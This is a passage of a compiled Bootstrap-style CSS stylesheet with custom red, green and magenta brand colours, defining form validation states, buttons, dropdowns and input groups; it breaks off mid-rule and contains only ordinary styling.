.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #289645; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #289645;
  box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #CE0003; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(206, 0, 3, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #CE0003;
  padding-right: 2.25rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE0003' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE0003' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #CE0003;
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #CE0003;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE0003' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE0003' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #CE0003;
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #CE0003; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #CE0003; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #CE0003; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #ff0206;
  background-color: #ff0206; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #CE0003; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #CE0003; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #CE0003;
  box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #212529;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #d00000;
  border-color: #d00000; }
  .btn-primary:hover {
    color: #fff;
    background-color: #aa0000;
    border-color: #9d0000; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 38, 38, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #9d0000;
    border-color: #900000; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 38, 38, 0.5); }

.btn-secondary {
  color: #fff;
  background-color: #646464;
  border-color: #646464; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #515151;
    border-color: #4b4b4b; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(123, 123, 123, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #646464;
    border-color: #646464; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #4b4b4b;
    border-color: #444444; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(123, 123, 123, 0.5); }

.btn-success {
  color: #fff;
  background-color: #289645;
  border-color: #289645; }
  .btn-success:hover {
    color: #fff;
    background-color: #207837;
    border-color: #1d6e32; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 166, 97, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #289645;
    border-color: #289645; }
  .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
  .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1d6e32;
    border-color: #1b642e; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(72, 166, 97, 0.5); }

.btn-info {
  color: #fff;
  background-color: #496FD8;
  border-color: #496FD8; }
  .btn-info:hover {
    color: #fff;
    background-color: #2c57cf;
    border-color: #2a53c4; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(100, 133, 222, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #fff;
    background-color: #496FD8;
    border-color: #496FD8; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #2a53c4;
    border-color: #284eba; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(100, 133, 222, 0.5); }

.btn-warning {
  color: #fff;
  background-color: #EA007D;
  border-color: #EA007D; }
  .btn-warning:hover {
    color: #fff;
    background-color: #c40069;
    border-color: #b70062; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(237, 38, 145, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #fff;
    background-color: #EA007D;
    border-color: #EA007D; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #b70062;
    border-color: #aa005b; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(237, 38, 145, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #CE0003;
  border-color: #CE0003; }
  .btn-danger:hover {
    color: #fff;
    background-color: #a80002;
    border-color: #9b0002; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(213, 38, 41, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #CE0003;
    border-color: #CE0003; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #9b0002;
    border-color: #8e0002; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(213, 38, 41, 0.5); }

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40; }
  .btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-outline-primary {
  color: #d00000;
  border-color: #d00000; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.5); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #d00000;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.5); }

.btn-outline-secondary {
  color: #646464;
  border-color: #646464; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #646464;
    border-color: #646464; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(100, 100, 100, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #646464;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #646464;
    border-color: #646464; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(100, 100, 100, 0.5); }

.btn-outline-success {
  color: #289645;
  border-color: #289645; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #289645;
    border-color: #289645; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #289645;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #289645;
    border-color: #289645; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.5); }

.btn-outline-info {
  color: #496FD8;
  border-color: #496FD8; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #496FD8;
    border-color: #496FD8; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(73, 111, 216, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #496FD8;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #496FD8;
    border-color: #496FD8; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(73, 111, 216, 0.5); }

.btn-outline-warning {
  color: #EA007D;
  border-color: #EA007D; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #EA007D;
    border-color: #EA007D; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(234, 0, 125, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #EA007D;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #EA007D;
    border-color: #EA007D; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(234, 0, 125, 0.5); }

.btn-outline-danger {
  color: #CE0003;
  border-color: #CE0003; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #CE0003;
    border-color: #CE0003; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #CE0003;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #CE0003;
    border-color: #CE0003; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link {
  font-weight: 400;
  color: #55140e;
  text-decoration: none; }
  .btn-link:hover {
    color: #130503;
    text-decoration: underline; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: underline;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }

.dropleft .dropdown-toggle::after {
  display: none; }

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #212529;
    text-decoration: none;
    background-color: #eaeaea; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #d00000; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > .custom-select + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
